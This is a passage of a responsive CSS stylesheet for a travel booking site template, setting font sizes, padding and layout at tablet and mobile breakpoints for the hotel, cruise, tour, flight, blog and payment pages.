    font-size: 22px;
  }
  .tour-description .tour-overview-cn {
    padding-top: 30px;
  }
  .tour-description .title-detail {
    padding-bottom: 20px;
  }
  .accomodation,
  .optional-acitivites,
  .tour-meals,
  .tour-necessary,
  .date-availability,
  .cabin-type,
  .cabin-number,
  .cruise-overview {
    border-top: 1px solid #e9e9e9;
  }
  .accomodation .detail-sidebar .scroll-heading,
  .optional-acitivites .detail-sidebar .scroll-heading,
  .tour-meals .detail-sidebar .scroll-heading,
  .tour-necessary .detail-sidebar .scroll-heading,
  .date-availability .detail-sidebar .scroll-heading,
  .cabin-type .detail-sidebar .scroll-heading,
  .cabin-number .detail-sidebar .scroll-heading,
  .cruise-overview .detail-sidebar .scroll-heading {
    padding-top: 30px;
  }
  .tour-overview .tour-overview-cn {
    padding-top: 40px;
  }
  .optional-acitivites {
    margin-top: 10px;
  }
  .optional-acitivites .optional-acitivites-cn {
    padding-top: 40px;
  }
  .accomodation .accomodation-cn {
    padding-top: 40px;
  }
  .tour-meals .tour-meals-cn {
    padding-top: 45px;
  }
  .tour-necessary .tour-necessary-cn {
    padding-top: 40px;
  }
  .tour-detail-footer {
    border-top: 1px solid #e9e9e9;
  }
  /*Cruise Detail*/
  .cruise-itinerary .row .detail-sidebar {
    padding-right: 30px;
  }
  .cruise-itinerary {
    padding-top: 10px;
  }
  .cruise-itinerary .detail-sidebar .title-detail:after {
    right: 0;
  }
  .cruise-itinerary .detail-sidebar #itinerary-maps {
    display: none;
  }
  .cruise-itinerary .cruise-itinerary-cn {
    margin-top: 30px;
  }
  .date-availability {
    margin-top: 15px;
  }
  .date-availability .date-availability-cn {
    padding-top: 40px;
  }
  .cabin-type .cabin-type-cn {
    padding-top: 40px;
  }
  .cabin-number .cabin-number-cn {
    padding-top: 40px;
  }
  .cruise-overview {
    margin-top: 30px;
  }
  .cruise-overview .cruise-overview-cn {
    padding-top: 10px;
  }
  .cruise-overview .cruise-overview-cn .cruise-overview-item {
    margin-top: 30px;
  }
  .cruise-overview .cruise-overview-cn .cruise-overview-item .title-detail {
    padding-bottom: 20px;
  }
  .cruise-detail-footer {
    border-top: 1px solid #e9e9e9;
  }
  /* Payment */
  .step .payment-step li p {
    font-size: 14px;
  }
  .step .payment-step li span {
    font-size: 26px;
  }
  .payment-room .payment-info h2 {
    font-size: 30px;
  }
  .payment-room .payment-price {
    margin-top: 20px;
  }
  .payment-form h2 {
    font-size: 22px;
  }
  .payment-form .cart-number,
  .payment-form .card-holder,
  .payment-form .expiry-date,
  .payment-form .cvc-code {
    margin-top: 10px;
  }
  /* Element */
  .element-sc .element-cn .element-btn li {
    width: 25%;
  }
}
@media (max-width: 991px) {
  /* Banner */
  .banner {
    padding-bottom: 70px;
  }
  .banner.margin {
    padding-bottom: 70px;
  }
  .banner.margin .tabs-cat {
    margin-top: 100px;
  }
  .banner .category-singer {
    margin-top: 70px;
  }
  .category-singer p {
    font-size: 20px;
  }
  .category-singer p span {
    font-size: 42px;
  }
  .form-cn .form-search .form-submit .awe-btn {
    line-height: 35px;
    width: auto;
  }
  /* Form Hotel */
  .form-hotel .form-search .form-field {
    padding: 5px 15px;
    border: 0;
  }
  .form-hotel .form-search .field-destination {
    width: 100%;
  }
  .form-hotel .form-search .field-date {
    width: 50%;
  }
  .form-hotel .form-search .field-select {
    width: 100%;
  }
  /*Form Car */
  .form-car .form-search .form-field {
    border: 0;
    padding: 5px 15px;
  }
  .form-car .form-search .field-picking,
  .form-car .form-search .field-droping {
    width: 100%;
  }
  .form-car .form-search .field-date {
    width: 50%;
  }
  .form-car .form-search .form-submit {
    width: 160px;
    padding-top: 10px;
    padding-bottom: 15px;
  }
  /*Form Tour*/
  .form-tour .form-search .form-field {
    border: 0;
    padding-top: 5px;
    padding-bottom: 5px;
  }
  .form-tour .form-search .field-country,
  .form-tour .form-search .field-style,
  .form-tour .form-search .field-region {
    width: 50%;
  }
  .form-tour .form-search .form-submit {
    clear: both;
    float: none;
    padding-top: 10px;
    padding-bottom: 15px;
  }
  .form-tour .form-search .form-submit .awe-btn {
    line-height: 40px;
  }
  /* Home */
  .title-wrap .travel-title h2 {
    line-height: 25px;
    font-size: 22px;
  }
  .title-wrap .awe-btn {
    display: none;
  }
  /* Sales Item */
  .sales-item .home-sales-text {
    min-height: 210px;
  }
  .sales-item .home-sales-text .hr {
    margin-top: 15px;
  }
  .sales-item .home-sales-text .price-box {
    margin-top: 20px;
  }
  /*Destinations*/
  .destinations-cn .destinations-grid {
    margin-top: 20px;
  }
  .destinations-cn .intro-filter {
    padding-top: 20px;
  }
  .destinations-cn .intro-filter .intro p {
    margin-bottom: 10px;
    font-size: 16px;
  }
  .destinations-cn .intro-filter .intro p span {
    font-size: 24px;
  }
  .destinations-cn .intro-filter .filter {
    margin-top: 15px;
  }
  .destinations-cn .intro-filter .filter li a {
    padding-top: 10px;
    padding-bottom: 10px;
  }
  .destinations-item .destinations-text {
    height: 90px;
  }
  .destinations-item .destinations-text .destinations-name a {
    font-size: 22px;
  }
  /*Travel Magazine*/
  .magazine-item .magazine-header h2 {
    font-size: 28px;
    line-height: 34px;
  }
  .magazine-item .magazine-header ul {
    margin: 5px 0 0 0;
  }
  .magazine-item .magazine-header ul li {
    font-size: 15px;
  }
  .magazine-item .magazine-header .hr {
    margin-top: 15px;
  }
  .thumnail-item figure:before {
    border-width: 3px;
  }
  .thumnail-item .thumnail-text h4 {
    font-size: 15px;
  }
  /* Confidence and Subscribe */
  .confidence-subscribe .cs-sb-cn:before {
    display: none;
  }
  .confidence-subscribe .cs-sb-cn [class*="col-"]:last-child {
    background-color: #fff;
  }
  .confidence-subscribe.no-bg .subscribe {
    padding-left: 0;
    padding-right: 0;
  }
  .confidence {
    padding-left: 0;
    padding-right: 0;
  }
  .subscribe {
    padding-left: 20px;
  }
  .subscribe .subscribe-form {
    width: 60%;
    margin-top: 15px;
  }
  .subscribe .follow-us {
    margin-top: 30px;
  }
  /*Sidebar*/
  .main-cn:before {
    display: none;
  }
  .sidebar-cn {
    margin-top: 30px;
  }
  .sidebar-cn .search-sidebar .form-search .form-field.field-date,
  .sidebar-cn .search-sidebar .form-search .form-field.field-select {
    float: left;
    width: 50%;
  }
  .sidebar-cn .search-sidebar .form-search .form-submit {
    width: 100%;
    float: left;
  }
  /* Car */
  .cruise-deal-item .cruise-text {
    padding: 15px 20px 20px 20px;
  }
  .cruise-deal-item .cruise-text .cruise-name a {
    font-size: 22px;
  }
  .cruise-deal-item .cruise-text .hr {
    margin-top: 15px;
  }
  .cruise-deal-item .cruise-text .price-box .price.special-price {
    font-size: 24px;
  }
  .car-list-cn {
    padding-bottom: 30px;
  }
  /*Flight*/
  .flight-deal-item .flight-text {
    padding: 15px 20px 20px 20px;
  }
  .flight-deal-item .flight-text .flight-name a {
    font-size: 22px;
  }
  .flight-deal-item .flight-text .flight-price {
    line-height: 24px;
  }
  .flight-deal-item .flight-text .flight-price .price {
    font-size: 24px;
  }
  .calendar-charts .chart-scale {
    display: none;
  }
  /*Hotel*/
  .hotel-item .hotel-text {
    min-height: 210px;
    padding: 15px 20px 20px 20px;
  }
  .hotel-item .hotel-text .hotel-name {
    min-height: 55px;
  }
  .hotel-item .hotel-text .hotel-name a {
    font-size: 22px;
  }
  .hotel-item .hotel-text .hr {
    margin-top: 10px;
  }
  .hotel-item .hotel-text .price-box {
    margin-top: 20px;
    line-height: 26px;
  }
  .hotel-item .hotel-text .price-box .price.special-price {
    font-size: 24px;
  }
  .hotel-maps .sidebar-cn {
    display: none;
  }
  .hl-maps-cn {
    height: 750px;
  }
  .maps-item{
    width: 400px;
  }
  .maps-item .maps-image {
    display: none;
  }
  .maps-item .maps-image img {
    width: 100%;
  }
  .maps-item .maps-text {
    clear: both;
    width: 100%;
    margin: 0;
  }
  /*Package Deal*/
  .package-list .package-step {
    padding-bottom: 15px;
  }
  .package-list .package-step li {
    margin-top: 20px;
  }
  .package-list .package-step li p {
    font-size: 20px;
  }
  .package-item .package-text .package-name a {
    font-size: 24px;
    line-height: 24px;
  }
  .package-item .package-text .package-rating {
    font-size: 14px;
  }
  .package-item .package-text .package-rating ins {
    font-size: 18px;
  }
  .package-item .package-text .price-box .price {
    line-height: 24px;
  }
  .package-item .package-text .price-box .price.together ins {
    font-size: 20px;
  }
  /*Cruise*/
  .cruise-list-cn .cruise-item {
    padding-left: 20px;
    padding-right: 20px;
  }
  /*Blog*/
  .post-cn .post {
    padding-bottom: 30px;
  }
  .post .post-text h2 {
    font-size: 26px;
    line-height: 30px;
  }
  .post-single .title-post-head {
    font-size: 30px;
    line-height: 36px;
  }
  .post-single .post-media {
    margin-top: 20px;
  }
  .post-single .post-content .title-single-content {
    font-size: 26px;
  }
  .post-single .author-about {
    margin-top: 40px;
  }
  .post-single .author-about h4 {
    margin-bottom: 15px;
    font-size: 22px;
  }
  .post-single .author-about .image {
    width: 125px;
    margin-right: 25px;
  }
  .post-single .author-about .author-info h5 {
    font-size: 16px;
  }
  .post-single .author-about .author-info p {
    margin-top: 10px;
    line-height: 24px;
  }
  #comments {
    margin-top: 50px;
  }
  #comments .title-comment {
    font-size: 22px;
  }
  .leave-comment {
    margin-top: 50px;
  }
  .leave-comment .reply-title {
    font-size: 22px;
  }
  /*PageNavigation*/
  .hotel-list .page-navigation-cn {
    padding-left: 20px;
    padding-right: 20px;
  }
  /*About*/
  .about-cn {
    padding-left: 20px;
    padding-right: 20px;
  }
  .about-cn .about-searved {
    display: none;
  }
  .about-cn .about-text h1 {
    font-size: 26px;
  }
  .about-cn .about-text .about-description {
    margin-top: 15px;
  }
  .team {
    margin-left: 20px;
    margin-right: 20px;
    margin-top: 20px;
    padding-top: 30px;
  }
  /*Contact*/
  .contact-maps {
    height: 640px;
  }
  /*Detail*/
  /* Header */
  .head-detail h1 {
    font-size: 24px;
  }
  .head-detail .price-book span {
    font-size: 20px;
  }
  /*Sidebar*/
  .detail-sidebar .hight-light h2 {
    font-size: 26px;
    line-height: 50px;
  }
  .detail-sidebar .hight-light .hr {
    display: block;
  }
  .detail-sidebar .scroll-heading h2 {
    font-size: 22px;
  }
  /* Slide */
  .detail-slider .slide-room-sm {
    position: static;
    padding: 0 45px;
  }
  /* Hotel */
  .hotel-content .hl-customer-like {
    margin-top: 10px;
  }
  .hotel-content .hl-customer-like h2 {
    line-height: 60px;
    font-size: 20px;
  }
  .check-rates .check-rates-cn {
    padding-top: 35px;
  }
  .check-rates-form h3 {
    font-size: 22px;
  }
  .check-rates-form .form-search .form-field.field-date {
    width: 195px;
  }
  .check-rates-form .form-search .form-field.field-select {
    width: 135px;
  }
  .check-rates-form .form-search .form-submit {
    width: 133px;
  }
  .hl-availability .table-availability .avai-td-price .price {
    font-size: 20px;
  }
  .hl-features .featured-service h3 {
    font-size: 20px;
  }
  .details-policies .details-policies-cn .policies-item h3 {
    font-size: 20px;
  }
  .review-detail .review-tabs .tabs-head li a {
    font-size: 20px;
  }
  .review-st .row {
    margin-bottom: 0;
  }
  .review-st .row-rule {
    display: none;
  }
  .review-vote {
    margin-top: 60px;
  }
  .review-vote h3 {
    font-size: 30px;
  }
  .review-vote .vote-score {
    font-size: 36px;
  }
  .review-vote p span {
    font-size: 30px;
  }
  .review-item .review-number ins {
    width: 70px;
    height: 70px;
    line-height: 70px;
    font-size: 24px;
  }
  /*Tour Detail*/
  .title-detail {
    font-size: 20px;
  }
  .tour-overview .tour-overview-cn {
    padding-top: 30px;
  }
  .tour-itinerary {
    margin-top: 25px;
  }
  .tour-itinerary .accordion {
    margin-top: 20px;
  }
  .optional-acitivites {
    margin-top: 10px;
  }
  .optional-acitivites .optional-acitivites-cn {
    padding-top: 30px;
  }
  .accomodation .accomodation-cn {
    padding-top: 30px;
  }
  .tour-meals .tour-meals-cn {
    padding-top: 30px;
  }
  .tour-necessary .tour-necessary-cn {
    padding-top: 30px;
  }
  /*Cruise Detail*/
  .cruise-itinerary .cruise-itinerary-cn {
    margin-top: 20px;
  }
  .date-availability .date-availability-cn {
    padding-top: 30px;
  }
  .date-availability .date-availability-cn .tabs-availability li a {
    font-size: 15px;
    padding: 0px 10px;
  }
  .cabin-type .cabin-type-cn {
    padding-top: 30px;
  }
  .cabin-number .cabin-number-cn {
    padding-top: 30px;
  }
  .cabin-number .cabin-number-cn .desk-img {
    display: none;
  }
  .balcony-desk .caption-desk {
    font-size: 16px;
  }
  .balcony-desk .ul-desk {
    overflow: hidden;
  }
  .balcony-desk .ul-desk li {
    width: 25%;
    float: left;
  }
  .stateroom-available {
    background-image: none;
    padding-right: 0px;
  }
  .stateroom-available .stateroom-img {
    display: none;
  }
  .cruise-overview {
    margin-top: 20px;
  }
  /*End Detail*/
  /* Payment */
  .step .payment-step li p {
    font-size: 14px;
  }
  .step .payment-step li span {
    font-size: 26px;
  }
  .payment-room .payment-info h2 {
    font-size: 26px;
  }
  .payment-room .payment-price figure {
    width: 200px;
  }
  .payment-room .payment-price .total-trip {
    padding: 10px 20px;
    margin-left: 200px;
  }
  .payment-form .form:before {
    content: none;
  }
  .payment-form h2 {
    font-size: 22px;
  }
  .payment-form ul li {
    width: 33.33333%;
  }
  .payment-form .cart-number,
  .payment-form .card-holder,
  .payment-form .expiry-date,
  .payment-form .cvc-code {
    margin-top: 20px;
  }
  .payment-form .submit {
    background-image: none;
    padding-top: 0;
  }
  .payment-form .submit .awe-btn {
    margin-top: 10px;
  }
  /* Element */
  .element-sc .element-cn .element-btn li {
    width: 33.33333%;
  }
  /* User Profile */
  .user-signup:after {
    content: none;
  }
  .user-form > .row > [class*="col-"]:last-child {
    padding-left: 15px;
    padding-right: 15px;
  }
  /* Footer */
  footer .logo-foter {
    text-align: center;
    margin-top: 35px;
  }
  footer .ul-ft {
    margin-top: 35px;
  }
  footer .currency-lang-bottom {
    margin-top: 45px;
  }
}
@media (max-width: 767px) {
  .table {
    max-width: inherit;
  }
  /*Header*/
  .header {
    height: 70px;
  }
  .header .header-cn .logo {
    height: 70px;
  }
  .header .logo img {
    height: 60px
  }
  .header-2 {
    padding-left: 15px;
    padding-right: 15px;
    height: 70px;
  }
  .header-2 .logo {
    height: 70px;
  }
  .header-2 .logo img {
    height: 65px;
  }
  .bars {
    right: 15px;
  }
  /*Navigation*/
  .nav.nav-c ul li {
    font-size: 20px;
  }
  /* Form Content */
  .form-cn h2 {
    font-size: 18px;
  }
  .form-cn .form-radio li {
    width: 50%;
    padding-top: 5px;
    padding-bottom: 5px;
  }
  /*Banner*/
  .banner {
    padding-bottom: 50px;
  }
  .banner.margin {
    padding-bottom: 50px;
    margin-top: 70px;
  }
  .banner.margin .tabs-cat {
    margin-top: 50px;
  }
  .banner .tabs-cat {
    margin-top: 60px;
  }
  .banner .category-singer {
    margin-top: 50px;
  }
  .banner .logo-banner img {
    width: 250px;
  }
  .sub-banner {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  .category-singer:before {
    left: 55px;
  }
  .category-singer .cate-singer-icon {
    width: 150px;
  }
  .category-singer p {
    font-size: 18px;
  }
  .category-singer p span {
    font-size: 32px;
  }
  /*Category Form*/
  .tabs-cat {
    overflow: hidden;
    margin-left: 0;
    margin-right: 0;
  }
  .tabs-cat .cate-item {
    height: 50px;
    float: left;
    padding: 0px 5px 5px 5px;
    text-align: center;
    width: 16.66666667%;
    -webkit-transition: all 0.3s linear;
    -moz-transition: all 0.3s linear;
    -ms-transition: all 0.3s linear;
    -o-transition: all 0.3s linear;
  }
  .tabs-cat .cate-item:after,
  .tabs-cat .cate-item:before {
    content: none;
  }
  .tabs-cat .cate-item a {
    line-height: 50px;
  }
  .tabs-cat .cate-item a img {
    margin-top: 0;
    max-width: 100%;
  }
  .tabs-cat .cate-item span {
    display: none;
  }
  .tabs-cat .cate-item.active,
  .tabs-cat .cate-item:hover {
    background-color: #59c45a;
  }
  /* Form Hotel */
  .form-hotel .form-search .form-field {
    border: 0;
  }
  .form-hotel .form-search .field-date {
    width: 50%;
  }
  .form-hotel .form-search .field-select {
    width: 50%;
  }
  .form-hotel .form-search .form-submit {
    width: 100%;
  }
  .form-hotel .form-search .form-submit .awe-btn {
    width: initial;
    line-height: 38px;
    padding-right: 40px;
  }
  /*Form Car */
  .form-car .form-search .form-submit .awe-btn {
    line-height: 38px;
  }
  /* Form Flight */
  .form-flight .form-search .field-from,
  .form-package .form-search .field-from,
  .form-flight .form-search .field-to,
  .form-package .form-search .field-to {
    width: 100%;
  }
  .form-flight .form-search .form-submit .awe-btn,
  .form-package .form-search .form-submit .awe-btn {
    line-height: 38px;
  }
  /*Form Tour*/
  .form-tour .form-search .field-country,
  .form-tour .form-search .field-style,
  .form-tour .form-search .field-region {
    width: 100%;
  }
  .form-tour .form-search .form-submit .awe-btn {
    line-height: 38px;
  }
  /* Home */
  .title-wrap .travel-title h2 {
    line-height: 25px;
    font-size: 20px;
  }
  /* Sales Item */
  .sales-item .home-sales-text {
    min-height: 210px;
  }
  .sales-item .home-sales-text .home-sales-name-places .home-sales-places {
    font-size: 14px;
  }
  .sales-item .home-sales-text .price-box {
    margin-top: 15px;
  }
  .sales-item .home-sales-text .price-box .price {
    font-size: 13px;
  }
  .sales-item .home-sales-text .price-box .price.special-price {
    font-size: 24px;
  }
  .sales-item .home-sales-text .price-box .price.special-price small {
    font-size: 13px;
  }
  /*Destinations*/
  .destinations-grid {
    margin-top: 15px;
  }
  .destinations-item .destinations-text {
    height: 80px;
  }
  .destinations-item .destinations-text .destinations-name a {
    font-size: 20px;
  }
  .destinations-item .destinations-text .properties-nb {
    font-size: 13px;
  }
  /*Travel Magazine*/
  .magazine-item .magazine-header h2 {
    font-size: 24px;
  }
  .magazine-item .magazine-header ul li {
    font-size: 14px;
  }
  .magazine-item .magazine-header .hr {
    margin-top: 10px;
  }
  .magazine-item .magazine-body {
    margin-top: 10px;
  }
  .magazine-item .magazine-footer .awe-btn {
    padding-left: 15px;
    padding-right: 50px;
    line-height: 40px;
    font-size: 13px;
  }
  .thumnail-item figure:before {
    border-width: 3px;
  }
  .thumnail-item .thumnail-text h4 {
    font-size: 15px;
  }
  /* Confidence and Subscribe */
  .confidence h3 {
    font-size: 20px;
  }
  .confidence ul li {
    padding-bottom: 20px;
  }
  .confidence ul li h5 {
    font-size: 16px;
  }
  .subscribe h3 {
    font-size: 20px;
  }
  .subscribe .subscribe-form {
    width: 75%;
  }
  .subscribe .follow-us h4 {
    font-size: 20px;
  }
  /*Main*/
  .main {
    margin-top: 0;
    background-color: #fff;
  }
  .breakcrumb-sc {
    padding-left: 0;
    padding-right: 0;
  }
  .hotel-page > .row,
  .package-page > .row,
  .cruise-page > .row,
  .car-page > .row,
  .tour-page > .row,
  .flight-page > .row {
    margin-left: -15px;
    margin-right: -15px;
  }
  .hotel-page > .row > [class*="col-"],
  .package-page > .row > [class*="col-"],
  .cruise-page > .row > [class*="col-"],
  .car-page > .row > [class*="col-"],
  .tour-page > .row > [class*="col-"],
  .flight-page > .row > [class*="col-"] {
    padding-left: 15px;
    padding-right: 15px;
  }
  .blog-content {
    padding-bottom: 0;
  }
  .blog-content > .row {
    margin-left: -15px;
    margin-right: -15px;
  }
  .blog-content > .row > [class*="col-"] {
    padding-left: 15px;
    padding-right: 15px;
  }
  .sidebar-cn .widget-sidebar,
  .sidebar-cn .search-sidebar,
  .sidebar-cn .narrow-results {
    padding-left: 0px;
    padding-right: 0px;
  }
  /*Hotel*/
  .hotel-list {
    padding-top: 30px;
  }
  .hotel-list .hotel-list-cn .hotel-list-item {
    padding-left: 0;
    padding-right: 0;
  }
  .hotel-list .hotel-list-cn .hotel-list-item:first-child {
    padding-top: 0;
  }
  .hotel-list .hotel-list-cn .hotel-list-item:first-child:after {
    display: none;
  }
  .hotel-list-item .hotel-img {
    width: 100%;
    float: none;
    margin: 0;
  }
  .hotel-list-item .hotel-text {
    display: block;
    margin-left: 0;
    margin-top: 20px;
  }
  .hotel-list-item .hotel-text .hotel-name a {
    font-size: 28px;
    line-height: 28px;
  }
  .hotel-list-item .hotel-text .hotel-star-address .rating {
    display: block;
  }
  .hotel-list-item .hotel-text .hotel-star-address .hotel-address {
    display: inline-block;
  }
  .hotel-list-item .hotel-text .hr,
  .hotel-list-item .hotel-text .hotel-service {
    display: block;
  }
  .hotel-list-item .hotel-text .price-box {
    margin-top: 20px;
    float: left;
  }
  .hotel-list-item .hotel-text .price-box .price.special-price {
    font-size: 25px;
  }
  .hl-maps-cn {
    padding: 0;
    margin-top: 15px;
    padding-bottom: 15px;
    height: 650px;
  }
  .hotel-detail-map {
    margin-top: 30px;
  }
  .room-detail .featured-service h2 {
    font-size: 18px;
  }
  .head-detail .see-other-room {
    display: none;
  }
  .head-detail.bg-gray {
    background-color: transparent
  }
  /* Car */
  .car-list-cn {
    padding-left: 0;
    padding-right: 0;
  }
  .cruise-deal-item .cruise-text {
    padding: 10px 20px 20px 20px;
  }
  .cruise-deal-item .cruise-text .cruise-name a {
    font-size: 20px;
  }
  .cruise-deal-item .cruise-text .cruise-night {
    font-size: 13px;
  }
  .cruise-deal-item .cruise-text .hr {
    margin-top: 10px;
  }
  .cruise-deal-item .cruise-text .price-box {
    line-height: 24px;
  }
  .cruise-deal-item .cruise-text .price-box .price {
    font-size: 13px;
  }
  .cruise-deal-item .cruise-text .price-box .price.special-price {
    font-size: 20px;
  }
  .top-list-car {
    padding-left: 0;
    padding-right: 0;
  }
  .top-list-car span {
    display: none;
  }
  .top-list-car .navigation-car {
    float: none;
    overflow: hidden;
  }
  .top-list-car .navigation-car p {
    display: none;
  }
  .top-list-car .navigation-car a {
    margin: 0;
    float: left;
  }
  .top-list-car .navigation-car a:last-child {
    float: right;
  }
  .responsive-table .car-list-table {
    width: 720px;
  }
  /*Flight*/
  .flight-list {
    padding-left: 0;
    padding-right: 0;
  }
  .flight-deal-item .flight-text {
    padding-top: 10px;
  }
  .flight-deal-item .flight-text .flight-name a {
    font-size: 20px;
  }
  .flight-deal-item .flight-text .flight-price {
    line-height: 20px;
  }
  .flight-deal-item .flight-text .flight-price .price {
    font-size: 20px;
  }
  .flight-statis {
    display: none;
  }
  .flight-list-cn .flight-table td.td-time p {
    font-size: 14px;
  }
  .flight-list-cn .flight-table td.td-price span ins {
    font-size: 14px;
  }
  .responsive-table .flight-table {
    width: 720px;
  }
  .flight-list-head {
    padding: 15px 10px 15px 60px;
    margin-top: 30px;
  }
  .flight-list-head h3 {
    font-size: 18px;
    line-height: 20px;
  }
  .flight-list-head p {
    line-height: 20px;
  }
  /*Package Deal*/
  .package-list .package-step {
    padding-left: 0;
    padding-right: 0;
  }
  .package-list .package-step li span {
    width: 50px;
    height: 50px;
  }
  .package-list .package-step li p {
    font-size: 16px;
  }
  .package-item .package-img {
    width: 100%;
    float: none;
    margin: 0;
  }
  .package-item .package-text {
    margin-top: 20px;
  }
  .package-list-cn .package-item {
    padding-left: 0;
    padding-right: 0;
  }
  .package-list-cn .package-item:first-child {
    background-image: none;
  }
  /*Cruise*/
  .cruise-list-cn .cruise-item {
    padding-left: 0px;
    padding-right: 0px;
  }
  .cruise-item .cruise-img {
    width: 100%;
    margin: 0;
    float: none;
  }
  .cruise-item .cruise-text {
    padding-right: 120px;
    margin: 20px 0 0 0;
  }
  .cruise-item .cruise-text .cruise-name a {
    font-size: 20px;
    line-height: 24px;
  }
  .cruise-item .cruise-text .price-box .price ins {
    font-size: 26px;
  }
  .cruise-list .page-navigation-cn,
  .hotel-list .page-navigation-cn {
    padding-left: 0px;
    padding-right: 0px;
  }
  /*Tour*/
  .tour-list-cn .cruise-item .cruise-text .cruise-name a {
    font-size: 20px;
  }
  /*Blog*/
  .post .post-text h2 {
    border: 0;
    padding-bottom: 0;
  }
  .post .post-text .post-share {
    display: none;
  }
  .post .post-text p {
    margin-top: 5px;
  }
  .search-blog {
    display: none;
  }
  .navpage-post .awe-btn.awe-btn-lager {
    font-size: 13px;
  }
  .post-single .author-date {
    margin-top: 20px;
  }
  .post-single .title-post-head {
    font-size: 24px;
    line-height: 26px;
  }
  .post-single .post-content {
    margin-top: 20px;
  }
  .post-single .post-content .title-single-content {
    font-size: 22px;
    margin-bottom: 20px;
  }
  .post-single .author-about {
    margin-top: 30px;
  }
  .post-single .author-about h4 {
    font-size: 20px;
    margin-bottom: 15px;
  }
  .post-single .author-about .image {
    width: 100px;
    margin-right: 20px;
  }
  .post-single .author-about .author-info {
    line-height: 25px;
  }
  .post-single .author-about .author-info h5 {
    font-size: 14px;
  }
  .post-single .author-about .author-info .author-social a {
    font-size: 14px;
  }
  .post-single .author-about .author-info p {
    margin-top: 5px;
    line-height: 22px;
  }
  #comments {
    margin-top: 40px;
  }
  #comments .title-comment {
    font-size: 20px;
  }
  .leave-comment {
    margin-top: 40px;
  }
  .leave-comment .reply-title {
    font-size: 20px;
  }
  .leave-comment .form-contact .form-field {
    margin-top: 20px;
  }
  .leave-comment .form-contact .field-input {
    padding-top: 10px;
    padding-bottom: 10px;
  }
  .leave-comment .form-contact label {
    top: 10px;
    left: 10px;
  }
  /*View*/
  .sort-view {
    display: none;
  }
  /*About*/
  .about-cn {
    padding-left: 0;
    padding-right: 0;
  }
  .team {
    margin-left: 0;
    margin-right: 0;
    margin-top: 10px;
    padding-top: 20px;
  }
  /*Contact*/
  .contact-page {
    padding-left: 0;
    padding-right: 0;
  }
  .contact-maps {
    height: 460px;
    margin-top: 30px;
  }
  .contact-cn {
    position: static;
    width: 100%;
    padding-left: 0;
    padding-right: 0;
  }
  /*Detail*/
  .detail-cn > .row {
    margin-left: -15px;
    margin-right: -15px;
  }
  .detail-cn > .row > [class*="col-"] {
    padding-left: 15px;
    padding-right: 15px;
  }
  .detail-cn > .row > [class*="col-"]:last-child {
    padding-left: 15px;
  }
  /* Header */
  .head-detail {
    height: inherit;
    padding: 15px 0;
  }
  .head-detail .row {
    margin-left: -15px;
    margin-right: -15px;
  }
  .head-detail .row [class*="col-"] {
    padding-left: 15px;
    padding-right: 15px;
  }
  .head-detail h1 {
    font-size: 22px;
  }
  .head-detail .price-book {
    margin-top: 15px;
    text-align: left;
  }
  .head-detail .price-book span {
    font-size: 20px;
  }
  .head-detail .price-book .awe-btn {
    margin-left: 5px;
  }
  .head-detail .head-dt-cn {
    position: static;
    top: 0;
    -webkit-transform: translate(0, 0);
    -moz-transform: translate(0, 0);
    -ms-transform: translate(0, 0);
    -o-transform: translate(0, 0);
  }
  .support {
    display: none;
  }
  /*Sidebar*/
  .detail-sidebar .scroll-heading {
    padding-top: 20px;
  }
  .detail-sidebar .hight-light h2 {
    margin-left: 0;
    margin-right: 0;
  }
  .detail-sidebar .scroll-heading h2 {
    font-size: 18px;
  }
  /* Hotel */
  .hotel-content .hl-customer-like h2 {
    font-size: 18px;
  }
  .hl-customer-like .customer-like .cs-like-label {
    float: none;
    width: inherit;
  }
  .hl-customer-like .customer-like ul {
    margin-top: 10px;
    width: inherit;
  }
  .check-rates-form h3 {
    font-size: 18px;
  }
  .check-rates-form .form-search {
    padding-bottom: 8px;
  }
  .check-rates-form .form-search .form-field {
    border: 0;
  }
  .check-rates-form .form-search .form-field.field-date {
    width: 50%;
  }
  .check-rates-form .form-search .form-field.field-select {
    width: 50%;
  }
  .check-rates-form .form-search .form-submit {
    width: 100%;
    padding-left: 20px;
    padding-right: 20px;
    padding-bottom: 10px;
  }
  .check-rates-form .form-search .form-submit .awe-btn {
    width: initial;
  }
  .hl-availability .table-availability .avai-td-text figure {
    display: none;
  }
  .hl-availability .table-availability .avai-td-text h3 {
    font-size: 16px;
  }
  .hl-availability .table-availability .avai-td-text p {
    margin-top: 5px;
  }
  .table-responsive {
    border-width: 0;
  }
  .hl-features .featured-service h3 {
    font-size: 18px;
  }
  .featured-service .service-list li {
    width: 50%;
  }
  .review-detail .review-tabs .tabs-head li a {
    font-size: 18px;
  }
  .review-vote {
    margin-top: 0;
    background-image: none;
    padding-left: 0;
  }
  .detail-footer-cn .price-book span {
    font-size: 22px;
  }
  /*Tour Detail*/
  .title-detail {
    font-size: 18px;
  }
  /*Cruise Detail*/
  .cruise-itinerary-cn .table-itinerary td.td-day {
    width: 60px;
  }
  .cruise-itinerary-cn .table-itinerary td.td-arrival,
  .cruise-itinerary-cn .table-itinerary td.td-departure {
    width: 95px;
  }
  .date-availability-cn .cruise-dates-table {
    width: 720px;
  }
  .cabin-type-cn .cabin-type-tabel .td-room figure {
    display: none;
  }
  /*End Detail*/
  /* Payment */
  .step {
    padding-left: 0;
    padding-right: 0;
  }
  .payment-room .row {
    margin-left: -15px;
    margin-right: -15px;
  }
  .payment-room .row [class*="col-"] {
    padding-left: 15px;
    padding-right: 15px;
  }
  .payment-room .payment-info {
    margin-top: 20px;
  }
  .payment-room .payment-info h2 {
    font-size: 24px;
  }
  .payment-form {
    margin-right: 0px;
    margin-left: 0px;
  }
  .payment-form .row {
    margin-left: -15px;
    margin-right: -15px;
  }
  .payment-form .row [class*="col-"] {
    padding-left: 15px;
    padding-right: 15px;
  }
  /* User Profile */
  .user-profile {
    margin-left: 0;
    margin-right: 0;        
  }
  .user-profile .user-profile__title {
    font-size: 26px;
  }
  .user-profile .user-profile__count-number span {
    font-size: 30px;
    padding: 0px 20px;
  }
  .user-profile .user-profile__count-number span:before {
    font-size: 20px;
  }
  .user-profile .user-profile__total {
    text-align: center;
    margin-top: 30px;
  }
  .user-profile .user-profile__total li{
    font-size: 14px;
    width: inherit;
    padding: 0 10px;
    float: none;
    display: inline-block;
  }
  .user-profile .user-profile__total li {
    border-width: 0;
    margin-top: 10px;
  }
  .my-profile p {
    margin-top: 20px;
  }
  /* Cart */
  .cart-cn {
    padding: 0;
  }
  /* Element */
  .element-sc {
    padding-left: 0;
    padding-right: 0;
  }
  .element-sc .element-cn .element-btn li {
    width: inherit;
    margin-right: 20px;
  }
